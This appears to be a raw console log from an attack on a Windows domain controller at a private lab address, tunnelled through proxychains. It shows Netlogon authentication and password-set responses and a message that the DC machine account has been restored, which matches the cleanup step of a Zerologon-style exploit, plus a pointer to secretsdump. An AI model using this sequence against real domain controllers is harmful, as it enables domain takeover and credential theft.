 =[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xd3\xefKsr\x17a\xc9'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xd3\xf3\xbe\x1c\x08-%M'
session key b'`\xdb\x8e\x85\nZ o\xb9\x98\x84<*\x1d\xf2\xd7'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b"\x01\xa0\xb8\xf9'\xd2k\xe1"
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.